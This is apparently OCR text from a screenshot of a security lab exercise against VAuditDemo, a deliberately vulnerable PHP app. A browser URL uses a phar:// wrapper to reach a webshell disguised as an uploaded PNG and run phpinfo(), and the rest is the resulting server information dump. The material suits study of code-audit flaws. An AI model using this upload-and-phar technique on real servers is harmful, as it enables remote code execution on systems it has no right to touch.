 http://192.168.180.198:82/index.php?module=phar://uploads/u_1688912137_shell.png/shell&code=phpinfo();
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
VAuditDemo 留言 關於 搜索留言 user 退出
PHP Version 5.6.40 php
System Linux localhost.localdomain 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64
Build Date Feb 11 2019 09:51:52
Configure Command './configure' '--prefix=/opt/lampp' '--with-apxs2=/opt/lampp/bin/apxs' '--with-config-file-path=/opt/lampp/etc' '--with-mysql=mysqlnd'
'--enable-inline-optimization' '--disable-debug' '--enable-bcmath' '--enable-calendar' '--enable-ctype' '--enable-ftp' '--enable-gd-native-ttf'
'--enable-magic-quotes' '--enable-shmop' '--disable-sigchild' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--with-gdbm=/opt
/lampp' '--with-jpeg-dir=/opt/lampp' '--with-png-dir=/opt/lampp' '--with-freetype-dir=/opt/lampp' '--with-zlib=yes' '--with-zlib-dir=/opt
/lampp' '--with-openssl=/opt/lampp' '--with-xsl=/opt/lampp' '--with-ldap=/opt/lampp' '--with-gd' '--with-imap=/bitnami
/xamppunixinstaller56stack-linux-x64/src/imap-2007e' '--with-imap-ssl' '--with-gettext=/opt/lampp' '--with-mssql=shared,/opt/lampp'
'--with-pdo-dblib=shared,/opt/lampp' '--with-sybase-ct=/opt/lampp' '--with-mysql-sock=/opt/lampp/var/mysql/mysql.sock' '--with-
oci8=shared,instantclient,/opt/lampp/lib/instantclient' '--with-mcrypt=/opt/lampp' '--with-mhash=/opt/lampp' '--enable-sockets' '--enable-
mbstring=all' '--with-curl=/opt/lampp' '--enable-mbregex' '--enable-zend-multibyte' '--enable-exif' '--with-bz2=/opt/lampp' '--with-
sqlite=shared,/opt/lampp' '--with-sqlite3=/opt/lampp' '--with-libxml-dir=/opt/lampp' '--enable-soap' '--with-xmlrpc' '--enable-pcntl' '--with-
mysqli=mysqlnd' '--with-pgsql=shared,/opt/lampp/' '--with-iconv=/opt/lampp' '--with-pdo-mysql=mysqlnd' '--with-pdo-pgsql=/opt/lampp
/postgresql' '--with-pdo_sqlite=/opt/lampp' '--with-icu-dir=/opt/lampp' '--enable-fileinfo' '--enable-phar' '--enable-zip' '--enable-intl'
'--without-libzip' 'CC=gcc' 'CFLAGS=-I/opt/lampp/include/c-client '-I/opt/lampp/include/libpng' '-I/opt/lampp/include/freetype2' '-O3'
'-fPIC' '-L/opt/lampp/lib' '-I/opt/lampp/include' '-I/opt/lampp/include/ncurses'' 'LDFLAGS=-Wl,--rpath '-Wl,/opt/lampp/lib' '-L/opt/lampp/lib'
'-I/opt/lampp/include' '-L/opt/lampp/lib' '-L/opt/lampp'' 'CPPFLAGS=-I/opt/lampp/include/c-client '-I/opt/lampp/include/libpng' '-I/opt
/lampp/include/freetype2' '-O3' '-fPIC' '-L/opt/lampp/lib' '-I/opt/lampp/include' '-I/opt/lampp/include/ncurses'' 'CXX=g++' 'CXXFLAGS=-
I/opt/lampp/include/c-client '-I/opt/lampp/include/libpng' '-I/opt/lampp/include/freetype2' '-I/opt/lampp/include/ncurses' '-O3' '-L/opt
/lampp/lib' '-I/opt/lampp/include''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /opt/lampp/etc
Loaded Configuration File /opt/lampp/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS